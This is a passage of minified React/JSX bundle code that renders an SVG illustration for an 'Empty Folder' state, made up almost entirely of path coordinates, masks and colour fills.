172.202C161.606 172.601 160.286 172.48 160.327 172.04C160.368 171.6 157.386 168.664 157.386 168.664L155.068 168.155L154.405 165.729Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask16_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M154.405 165.729C154.405 165.729 157.963 165.614 158.669 165.974C159.375 166.335 162.566 171.803 162.086 172.202C161.606 172.601 160.286 172.48 160.327 172.04C160.368 171.6 157.386 168.664 157.386 168.664L155.068 168.155L154.405 165.729Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M154.405 165.729C154.405 165.729 157.963 165.614 158.669 165.974C159.375 166.335 162.566 171.803 162.086 172.202C161.606 172.601 160.286 172.48 160.327 172.04C160.368 171.6 157.386 168.664 157.386 168.664L155.068 168.155L154.405 165.729Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M152.3 164.995C152.3 164.995 155.901 164.878 156.616 165.243C157.33 165.608 160.56 171.142 160.074 171.546C159.588 171.95 158.253 171.827 158.294 171.382C158.335 170.937 155.318 167.965 155.318 167.965L152.972 167.45L152.3 164.995Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask17_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:152,y:164,width:9,height:8,children:l.jsx("path",{d:"M152.3 164.995C152.3 164.995 155.901 164.878 156.616 165.243C157.33 165.608 160.56 171.142 160.074 171.546C159.588 171.95 158.253 171.827 158.294 171.382C158.335 170.937 155.318 167.965 155.318 167.965L152.972 167.45L152.3 164.995Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask17_3103_5609)",children:l.jsx("path",{d:"M152.3 164.995C152.3 164.995 155.901 164.878 156.616 165.243C157.33 165.608 160.56 171.142 160.074 171.546C159.588 171.95 158.253 171.827 158.294 171.382C158.335 170.937 155.318 167.965 155.318 167.965L152.972 167.45L152.3 164.995Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask18_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:152,y:164,width:9,height:8,children:l.jsx("path",{d:"M152.3 164.995C152.3 164.995 155.901 164.878 156.616 165.243C157.33 165.608 160.56 171.142 160.074 171.546C159.588 171.95 158.253 171.827 158.294 171.382C158.335 170.937 155.318 167.965 155.318 167.965L152.972 167.45L152.3 164.995Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask18_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M152.3 164.995C152.3 164.995 155.901 164.878 156.616 165.243C157.33 165.608 160.56 171.142 160.074 171.546C159.588 171.95 158.253 171.827 158.294 171.382C158.335 170.937 155.318 167.965 155.318 167.965L152.972 167.45L152.3 164.995Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M152.3 164.995C152.3 164.995 155.901 164.878 156.616 165.243C157.33 165.608 160.56 171.142 160.074 171.546C159.588 171.95 158.253 171.827 158.294 171.382C158.335 170.937 155.318 167.965 155.318 167.965L152.972 167.45L152.3 164.995Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M111.353 144.361C113.959 148.376 119.192 158.55 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008C142.107 168.197 141.998 169.384 143.454 169.817C144.91 170.25 150.358 171.5 152.435 171.692C154.511 171.884 153.583 170.601 153.583 170.601L150.037 168.18L153.128 167.418C153.128 167.418 156.225 171.144 156.805 171.347C157.385 171.55 158.411 171.338 158.343 170.89C158.231 170.154 154.926 164.143 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 130.523 154.543 130.255 154.185C130.255 154.185 129.361 151.653 128.616 150.61C127.871 149.568 127.424 149.865 127.424 149.865C127.424 149.865 127.722 148.525 127.275 148.078C126.828 147.631 124.892 145.694 124.892 145.694L124.809 145.809C124.417 144.991 124.001 144.069 123.552 143.013C122.303 140.08 117.891 131.841 117.146 130.649C116.593 129.764 111.928 129.125 109.567 128.855",fill:"#0061FE"}),l.jsx("mask",{id:"mask19_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:109,y:128,width:50,height:44,children:l.jsx("path",{d:"M111.353 144.361C113.959 148.376 119.192 158.55 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008C142.107 168.197 141.998 169.384 143.454 169.817C144.91 170.25 150.358 171.5 152.435 171.692C154.511 171.884 153.583 170.601 153.583 170.601L150.037 168.18L153.128 167.418C153.128 167.418 156.225 171.144 156.805 171.347C157.385 171.55 158.411 171.338 158.343 170.89C158.231 170.154 154.926 164.143 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 130.523 154.543 130.255 154.185C130.255 154.185 129.361 151.653 128.616 150.61C127.871 149.568 127.424 149.865 127.424 149.865C127.424 149.865 127.722 148.525 127.275 148.078C126.828 147.631 124.892 145.694 124.892 145.694L124.809 145.809C124.417 144.991 124.001 144.069 123.552 143.013C122.303 140.08 117.891 131.841 117.146 130.649C116.593 129.764 111.928 129.125 109.567 128.855",fill:"white"})}),l.jsx("g",{mask:"url(#mask19_3103_5609)",children:l.jsx("path",{opacity:"0.16",d:"M121.731 144.618C123.678 146.348 123.029 146.348 122.597 147.862C122.164 149.376 122.921 147.321 124.759 147.43C126.598 147.538 126.057 149.917 125.841 150.349C125.624 150.782 128.111 151.323 127.679 152.296C127.246 153.269 124.759 154.675 123.353 156.08C121.947 157.486 127.03 153.81 128.76 153.701C129.286 153.668 129.721 153.735 130.085 153.726C129.791 152.948 129.164 151.377 128.616 150.609C127.871 149.567 127.424 149.864 127.424 149.864C127.424 149.864 127.722 148.524 127.275 148.077C126.828 147.63 124.892 145.693 124.892 145.693L124.808 145.808C124.416 144.99 124 144.068 123.551 143.012C122.303 140.079 117.891 131.84 117.146 130.648C116.592 129.763 111.928 129.124 109.566 128.854L109.783 130.735L109.836 130.776C109.836 130.776 112.756 131.317 113.729 131.425C114.702 131.533 115.892 132.398 115.784 133.047C115.676 133.696 112.864 136.615 113.729 136.832C114.594 137.048 115.567 134.669 116.541 134.993C117.514 135.318 119.785 142.888 121.731 144.618Z",fill:"black"})}),l.jsx("path",{d:"M111.353 144.361C113.959 148.376 119.192 158.55 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008C142.107 168.197 141.998 169.384 143.454 169.817C144.91 170.25 150.358 171.5 152.435 171.692C154.511 171.884 153.583 170.601 153.583 170.601L150.037 168.18L153.128 167.418C153.128 167.418 156.225 171.144 156.805 171.347C157.385 171.55 158.411 171.338 158.343 170.89C158.231 170.154 154.926 164.143 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 130.523 154.543 130.255 154.185C130.255 154.185 129.361 151.653 128.616 150.61C127.871 149.568 127.424 149.865 127.424 149.865C127.424 149.865 127.722 148.525 127.275 148.078C126.828 147.631 124.892 145.694 124.892 145.694L124.809 145.809C124.417 144.991 124.001 144.069 123.552 143.013C122.303 140.08 117.891 131.841 117.146 130.649C116.593 129.764 111.928 129.125 109.567 128.855",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M111.394 138.843C111.283 139.207 111.189 139.576 111.117 139.949",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M115.338 132.131C115.338 132.131 113.435 134.207 112.139 136.944",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M121.303 155.186C122.4 153.582 124.136 151.503 126.071 150.914",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M120.088 157.182C120.088 157.182 120.284 156.801 120.633 156.226",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M120.088 154.617C120.088 154.617 122.083 149.632 124.077 148.35C126.071 147.067 124.932 149.632 124.932 149.632",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M140.571 167.008C142.107 168.196 141.998 169.383 143.454 169.816C144.91 170.25 150.358 171.5 152.435 171.692C154.512 171.883 153.583 170.601 153.583 170.601L150.037 168.179L153.128 167.417C153.128 167.417 156.225 171.144 156.805 171.347C157.385 171.55 158.489 171.623 158.343 170.89C158.06 169.466 154.926 164.142 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 131.852 155.267 130.363 154.267C124.585 154.823 121.829 157.85 120.682 159.664C120.695 159.674 120.709 159.687 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask20_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:120,y:154,width:39,height:18,children:l.jsx("path",{d:"M140.571 167.008C142.107 168.196 141.998 169.383 143.454 169.816C144.91 170.25 150.358 171.5 152.435 171.692C154.512 171.883 153.583 170.601 153.583 170.601L150.037 168.179L153.128 167.417C153.128 167.417 156.225 171.144 156.805 171.347C157.385 171.55 158.489 171.623 158.343 170.89C158.06 169.466 154.926 164.142 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 131.852 155.267 130.363 154.267C124.585 154.823 121.829 157.85 120.682 159.664C120.695 159.674 120.709 159.687 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask20_3103_5609)",children:l.jsx("path",{d:"M158.342 170.89C157.606 169.082 154.926 164.142 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 131.851 155.268 130.363 154.267C128.63 154.434 127.174 154.825 125.947 155.337C128.095 156.548 142.412 164.665 144.213 165.035C146.132 165.429 152.526 164.39 153.651 165.145C154.366 165.626 156.482 168.999 157.929 171.394C158.348 171.323 158.491 171.255 158.342 170.89Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask21_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:120,y:154,width:39,height:18,children:l.jsx("path",{d:"M140.571 167.008C142.107 168.196 141.998 169.383 143.454 169.816C144.91 170.25 150.358 171.5 152.435 171.692C154.512 171.883 153.583 170.601 153.583 170.601L150.037 168.179L153.128 167.417C153.128 167.417 156.225 171.144 156.805 171.347C157.385 171.55 158.489 171.623 158.343 170.89C158.06 169.466 154.926 164.142 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 131.852 155.267 130.363 154.267C124.585 154.823 121.829 157.85 120.682 159.664C120.695 159.674 120.709 159.687 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask21_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M158.342 170.89C157.191 168.304 154.926 164.142 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 131.851 155.268 130.363 154.267C128.63 154.434 127.174 154.825 125.947 155.337C128.095 156.548 142.412 164.665 144.213 165.035C146.132 165.429 152.526 164.39 153.651 165.145C154.366 165.626 156.482 168.999 157.929 171.394C158.348 171.323 158.502 171.25 158.342 170.89Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M140.571 167.008C142.107 168.196 141.998 169.383 143.454 169.816C144.91 170.25 150.358 171.5 152.435 171.692C154.512 171.883 153.583 170.601 153.583 170.601L150.037 168.179L153.128 167.417C153.128 167.417 156.225 171.144 156.805 171.347C157.385 171.55 158.489 171.623 158.343 170.89C158.06 169.466 154.926 164.142 153.753 163.885C152.58 163.627 145.458 164.616 145.458 164.616C145.458 164.616 131.852 155.267 130.363 154.267C124.585 154.823 121.829 157.85 120.682 159.664C120.695 159.674 120.709 159.687 120.721 159.696C123.104 161.484 139.035 165.819 140.571 167.008Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M104.687 96.1124L92.4588 101.214C92.4588 101.214 92.3338 104.37 90.8888 107.43C89.4439 110.49 90.2867 116.273 91.6748 119.395C93.063 122.516 99.1802 121.295 101.433 120.906C103.686 120.517 105.874 119.613 105.874 119.613C105.874 119.613 107.871 120.512 109.834 119.061C109.834 119.061 103.275 100.686 104.687 96.1124Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask22_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:90,y:96,width:20,height:26,children:l.jsx("path",{d:"M104.687 96.1124L92.4588 101.214C92.4588 101.214 92.3338 104.37 90.8888 107.43C89.4439 110.49 90.2867 116.273 91.6748 119.395C93.063 122.516 99.1802 121.295 101.433 120.906C103.686 120.517 105.874 119.613 105.874 119.613C105.874 119.613 107.871 120.512 109.834 119.061C109.834 119.061 103.275 100.686 104.687 96.1124Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask22_3103_5609)",children:l.jsx("path",{d:"M104.687 96.1124L92.4588 101.214C92.4588 101.214 92.3338 104.37 90.8888 107.43C89.4439 110.49 90.2867 116.273 91.6748 119.395C91.9103 119.924 92.2847 120.327 92.7507 120.632V120.395C92.7507 120.395 90.48 114.772 90.9124 111.528C91.3448 108.284 93.1831 106.662 93.3995 104.607C93.6159 102.552 93.5075 101.579 97.6171 100.065C101.726 98.5513 103.457 97.1457 103.889 98.6593C104.321 100.173 106.052 110.122 107.241 112.501C108.431 114.88 108.322 117.367 106.485 118.449C105.003 119.32 102.748 120.472 100.57 121.056C100.896 121.001 101.188 120.948 101.433 120.906C103.686 120.517 105.874 119.613 105.874 119.613C105.874 119.613 107.871 120.512 109.834 119.061C109.834 119.061 103.275 100.686 104.687 96.1124Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask23_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:90,y:96,width:20,height:26,children:l.jsx("path",{d:"M104.687 96.1124L92.4588 101.214C92.4588 101.214 92.3338 104.37 90.8888 107.43C89.4439 110.49 90.2867 116.273 91.6748 119.395C93.063 122.516 99.1802 121.295 101.433 120.906C103.686 120.517 105.874 119.613 105.874 119.613C105.874 119.613 107.871 120.512 109.834 119.061C109.834 119.061 103.275 100.686 104.687 96.1124Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask23_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M104.687 96.1124L92.4588 101.214C92.4588 101.214 92.3338 104.37 90.8888 107.43C89.4439 110.49 90.2867 116.273 91.6748 119.395C91.9103 119.924 92.2847 120.327 92.7507 120.632V120.395C92.7507 120.395 90.48 114.772 90.9124 111.528C91.3448 108.284 93.1831 106.662 93.3995 104.607C93.6159 102.552 93.5075 101.579 97.6171 100.065C101.726 98.5513 103.457 97.1457 103.889 98.6593C104.321 100.173 106.052 110.122 107.241 112.501C108.431 114.88 108.322 117.367 106.485 118.449C105.003 119.32 102.748 120.472 100.57 121.056C100.896 121.001 101.188 120.948 101.433 120.906C103.686 120.517 105.874 119.613 105.874 119.613C105.874 119.613 107.871 120.512 109.834 119.061C109.834 119.061 103.275 100.686 104.687 96.1124Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M104.687 96.1124L92.4588 101.214C92.4588 101.214 92.3338 104.37 90.8888 107.43C89.4439 110.49 90.2867 116.273 91.6748 119.395C93.063 122.516 99.1802 121.295 101.433 120.906C103.686 120.517 105.874 119.613 105.874 119.613C105.874 119.613 107.871 120.512 109.834 119.061C109.834 119.061 103.275 100.686 104.687 96.1124Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M98.5069 104.115C98.5069 104.115 98.5706 105.42 98.2454 106.244C97.9202 107.068 94.8545 110.247 94.9479 110.588C95.0417 110.93 95.3161 112.042 95.8602 112.15",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M101.897 106.97C102.324 106.118 103.726 106.95 103.706 108.869",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M94.9653 104.461C94.9653 104.461 96.159 103.934 97.2231 105.869",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M100.208 109.783C100.208 109.783 102.218 109.771 103.915 111.337",stroke:"#333738",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M93.5244 107.244C93.5244 107.244 94.8606 107.429 95.5914 107.816",stroke:"#333738",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M98.3745 102.32C98.3745 102.32 97.4115 101.747 96.3185 102.271C95.2256 102.794 94.5557 103.373 94.6296 102.7C94.7035 102.027 95.988 101.292 96.3717 101.194C96.7554 101.097 98.4837 100.821 98.3745 102.32Z",fill:"#333738"}),l.jsx("path",{d:"M101.436 100.799C101.436 100.799 103.268 102.21 104.072 104.234C104.876 106.257 105.526 104.044 104.875 102.717C104.224 101.39 102.391 99.9787 101.436 100.799Z",fill:"#333738"}),l.jsx("path",{d:"M109.996 122.531C109.996 123.477 109.463 124.244 108.804 124.244C108.146 124.244 107.613 123.477 107.613 122.531C107.613 121.585 108.146 119.179 108.804 119.179C109.463 119.179 109.996 121.584 109.996 122.531Z",fill:"#FFBF1C",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M102.012 106.6C101.968 106.717 101.93 106.845 101.903 106.982C101.783 107.583 101.666 108.838 101.924 108.889C102.181 108.94 102.716 107.768 102.835 107.167C102.86 107.043 102.873 106.924 102.878 106.809C102.578 106.716 102.277 106.649 102.012 106.6Z",fill:"#333738"}),l.jsx("path",{d:"M95.0871 104.351C95.0522 104.452 95.0209 104.559 94.9982 104.674C94.8788 105.275 94.8825 106.595 95.1399 106.646C95.3973 106.697 95.8114 105.46 95.9308 104.859C95.9616 104.703 95.9766 104.553 95.9779 104.415C95.649 104.327 95.3478 104.319 95.0871 104.351Z",fill:"#333738"}),l.jsx("path",{d:"M101.915 106.987L102.312 106.232C102.312 106.232 103.359 106.407 103.97 107.192",stroke:"#333738",strokeWidth:"0.75",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M95.0874 104.351L95.5031 103.875C95.5031 103.875 95.6777 103.788 96.6379 104.224",stroke:"#333738",strokeWidth:"0.75",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M93.5459 115.352C93.5459 115.352 94.23 114.098 95.1419 114.098C96.0538 114.098 96.7379 116.15 96.7379 116.15",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M64.1646 169.457C63.1391 169.457 62.0323 169.03 61.606 168.848C61.157 168.655 60.9491 168.135 61.1416 167.686C61.3344 167.237 61.8545 167.03 62.3031 167.222C63.1204 167.57 64.1683 167.783 64.4509 167.662C64.9628 167.084 65.757 163.586 64.7314 161.92C64.5028 161.548 64.2872 161.48 64.1451 161.461C63.5646 161.381 62.7026 161.979 62.3977 162.264C62.0404 162.597 61.481 162.578 61.1477 162.221C60.8143 161.863 60.8334 161.303 61.1907 160.97C61.3531 160.819 62.8208 159.496 64.3814 159.707C64.9113 159.779 65.664 160.06 66.2381 160.993C67.7476 163.446 66.7123 168.121 65.556 169.047C65.1776 169.349 64.6815 169.457 64.1646 169.457Z",fill:"white"}),l.jsx("mask",{id:"mask24_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:60,y:159,width:7,height:11,children:l.jsx("path",{d:"M64.1646 169.457C63.1391 169.457 62.0323 169.03 61.606 168.848C61.157 168.655 60.9491 168.135 61.1416 167.686C61.3344 167.237 61.8545 167.03 62.3031 167.222C63.1204 167.57 64.1683 167.783 64.4509 167.662C64.9628 167.084 65.757 163.586 64.7314 161.92C64.5028 161.548 64.2872 161.48 64.1451 161.461C63.5646 161.381 62.7026 161.979 62.3977 162.264C62.0404 162.597 61.481 162.578 61.1477 162.221C60.8143 161.863 60.8334 161.303 61.1907 160.97C61.3531 160.819 62.8208 159.496 64.3814 159.707C64.9113 159.779 65.664 160.06 66.2381 160.993C67.7476 163.446 66.7123 168.121 65.556 169.047C65.1776 169.349 64.6815 169.457 64.1646 169.457Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask24_3103_5609)",children:l.jsx("path",{d:"M65.3392 161.652C64.9661 160.934 64.4768 160.718 64.1325 160.663C63.1179 160.5 62.1638 161.518 62.0587 161.634C61.8557 161.858 61.8313 162.21 61.9706 162.48C62.1253 162.449 62.2739 162.378 62.3977 162.263C62.7022 161.979 63.5645 161.38 64.1451 161.46C64.2872 161.479 64.5028 161.547 64.7314 161.919C65.7569 163.586 64.9628 167.084 64.4508 167.661C64.1687 167.782 63.1204 167.569 62.3031 167.221C62.2 167.177 62.0928 167.156 61.9868 167.152C62.0112 167.384 62.1338 167.596 62.3287 167.694C62.606 167.835 63.3254 168.163 63.9917 168.163C64.3274 168.163 64.6502 168.08 64.8958 167.847C65.6473 167.136 66.3201 163.539 65.3392 161.652Z",fill:"#0061FE"})}),l.jsx("mask",{id:"mask25_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:60,y:159,width:7,height:11,children:l.jsx("path",{d:"M64.1646 169.457C63.1391 169.457 62.0323 169.03 61.606 168.848C61.157 168.655 60.9491 168.135 61.1416 167.686C61.3344 167.237 61.8545 167.03 62.3031 167.222C63.1204 167.57 64.1683 167.783 64.4509 167.662C64.9628 167.084 65.757 163.586 64.7314 161.92C64.5028 161.548 64.2872 161.48 64.1451 161.461C63.5646 161.381 62.7026 161.979 62.3977 162.264C62.0404 162.597 61.481 162.578 61.1477 162.221C60.8143 161.863 60.8334 161.303 61.1907 160.97C61.3531 160.819 62.8208 159.496 64.3814 159.707C64.9113 159.779 65.664 160.06 66.2381 160.993C67.7476 163.446 66.7123 168.121 65.556 169.047C65.1776 169.349 64.6815 169.457 64.1646 169.457Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask25_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M65.3392 161.652C64.9661 160.934 64.4768 160.718 64.1325 160.663C63.1179 160.5 62.1638 161.518 62.0587 161.634C61.8557 161.858 61.8313 162.21 61.9706 162.48C62.1253 162.449 62.2739 162.378 62.3977 162.263C62.7022 161.979 63.5645 161.38 64.1451 161.46C64.2872 161.479 64.5028 161.547 64.7314 161.919C65.7569 163.586 64.9628 167.084 64.4508 167.661C64.1687 167.782 63.1204 167.569 62.3031 167.221C62.2 167.177 62.0928 167.156 61.9868 167.152C62.0112 167.384 62.1338 167.596 62.3287 167.694C62.606 167.835 63.3254 168.163 63.9917 168.163C64.3274 168.163 64.6502 168.08 64.8958 167.847C65.6473 167.136 66.3201 163.539 65.3392 161.652Z",fill:"white"})}),l.jsx("path",{d:"M64.1646 169.457C63.1391 169.457 62.0323 169.03 61.606 168.848C61.157 168.655 60.9491 168.135 61.1416 167.686C61.3344 167.237 61.8545 167.03 62.3031 167.222C63.1204 167.57 64.1683 167.783 64.4509 167.662C64.9628 167.084 65.757 163.586 64.7314 161.92C64.5028 161.548 64.2872 161.48 64.1451 161.461C63.5646 161.381 62.7026 161.979 62.3977 162.264C62.0404 162.597 61.481 162.578 61.1477 162.221C60.8143 161.863 60.8334 161.303 61.1907 160.97C61.3531 160.819 62.8208 159.496 64.3814 159.707C64.9113 159.779 65.664 160.06 66.2381 160.993C67.7476 163.446 66.7123 168.121 65.556 169.047C65.1776 169.349 64.6815 169.457 64.1646 169.457Z",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M62.5981 158.981H52.833V171.943H62.5981V158.981Z",fill:"white"}),l.jsx("mask",{id:"mask26_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:52,y:158,width:11,height:14,children:l.jsx("path",{d:"M62.5981 158.981H52.833V171.943H62.5981V158.981Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask26_3103_5609)",children:l.jsx("path",{d:"M56.8329 158.981H52.833V171.943H56.8329V158.981Z",fill:"#0061FE"})}),l.jsx("mask",{id:"mask27_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:52,y:158,width:11,height:14,children:l.jsx("path",{d:"M62.5981 158.981H52.833V171.943H62.5981V158.981Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask27_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M56.8329 158.981H52.833V171.943H56.8329V158.981Z",fill:"white"})}),l.jsx("path",{d:"M62.5981 158.981H52.833V171.943H62.5981V158.981Z",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M116.253 171.762H74.5438L73.1801 148.832C73.0205 147.881 73.7542 147.014 74.7188 147.014H116.078C117.042 147.014 117.776 147.881 117.616 148.832L116.253 171.762Z",fill:"#263238",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M76.5952 147.563H115.774C116.725 147.563 117.447 148.402 117.29 149.323",stroke:"white",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M73.4883 148.961C73.5451 148.193 74.198 147.562 75.0217 147.562",stroke:"white",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M116.43 169.528H74.3662V171.762H116.43V169.528Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M95.2492 161.262C96.8946 161.262 98.2285 160.462 98.2285 159.475C98.2285 158.487 96.8946 157.687 95.2492 157.687C93.6039 157.687 92.27 158.487 92.27 159.475C92.27 160.462 93.6039 161.262 95.2492 161.262Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M179.868 171.499H23.21V175.304H179.868V171.499Z",fill:"#263238"}),l.jsx("path",{d:"M54.3436 71.6257L52.906 16.0794C52.3438 13.7581 53.0696 10.0943 54.8574 8.63505C55.7527 7.90397 56.834 7.47711 57.9918 7.46804L89.2413 7.22965C91.1464 7.15365 92.9225 8.25465 93.7977 10.0543L97.4464 17.5553L138.334 17.2794C143.769 16.7747 147.194 21.0271 146.826 24.9812L146.739 72.1736C146.218 77.7577 141.373 81.9962 136.63 82.0325L64.3794 82.5901C59.4161 82.6275 55.1889 78.2894 54.3436 71.6257Z",fill:"#0061FE"}),l.jsx("g",{opacity:"0.3",children:l.jsx("path",{d:"M54.3436 71.6257L52.906 16.0794C52.3438 13.7581 53.0696 10.0943 54.8574 8.63505C55.7527 7.90397 56.834 7.47711 57.9918 7.46804L89.2413 7.22965C91.1464 7.15365 92.9225 8.25465 93.7977 10.0543L97.4464 17.5553L138.334 17.2794C143.769 16.7747 147.194 21.0271 146.826 24.9812L146.739 72.1736C146.218 77.7577 141.373 81.9962 136.63 82.0325L64.3794 82.5901C59.4161 82.6275 55.1889 78.2894 54.3436 71.6257Z",fill:"black"})}),l.jsx("path",{d:"M53.5244 70.8147L52.7952 24.228C53.1867 20.5426 55.6001 17.7962 58.4687 17.7742L140.406 17.1409C143.873 17.1146 146.593 21.026 146.214 25.4976L147.161 68.588C147.244 79.3417 141.549 82.5984 136.652 82.6361L64.8502 83.1907C57.4714 83.2473 53.2263 80.0678 53.5244 70.8147Z",fill:"#0061FE"}),l.jsx("path",{d:"M104.08 67.0489C113.642 65.5119 120.148 56.5141 118.611 46.9519C117.074 37.3897 108.076 30.884 98.5141 32.421C88.9519 33.9581 82.4462 42.9558 83.9833 52.518C85.5203 62.0803 94.518 68.5859 104.08 67.0489Z",fill:"#263238"}),l.jsx("path",{d:"M101.165 52.9824L95.3255 60.4831C94.8201 61.1713 94.2017 61.5154 93.4709 61.5154C92.944 61.5154 92.4891 61.3354 92.1081 60.9748C91.7265 60.6148 91.5352 60.1656 91.5352 59.6279C91.5352 59.1225 91.7288 58.6063 92.1161 58.0794L98.7774 49.8366L92.5192 41.5944C92.2183 41.1748 92.0678 40.729 92.0678 40.2554C92.0678 39.6643 92.2881 39.1504 92.7288 38.7149C93.1694 38.2793 93.6805 38.0613 94.2614 38.0613C94.9712 38.0613 95.5782 38.4111 96.0841 39.1101L101.73 46.5465L107.423 39.239C107.993 38.4542 108.644 38.0613 109.375 38.0613C109.881 38.0613 110.316 38.247 110.682 38.6178C111.048 38.9886 111.231 39.4269 111.231 39.9323C111.231 40.3514 111.085 40.7545 110.795 41.1418L104.116 49.6912L110.569 58.2083C110.892 58.6387 111.053 59.0845 111.053 59.5473C111.053 60.1282 110.828 60.6256 110.375 61.0395C109.924 61.4529 109.408 61.6602 108.828 61.6602C108.096 61.6602 107.483 61.3167 106.988 60.6279L101.165 52.9824Z",fill:"white"})]}),l.jsx("defs",{children:l.jsx("clipPath",{id:"clip0_3103_5609",children:l.jsx("rect",{width:203,height:203,fill:"white"})})})]})}),l.jsx("div",{className:"title",children:l.jsx("h3",{children:"Empty Folder"})})]}),K6=()=>l.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 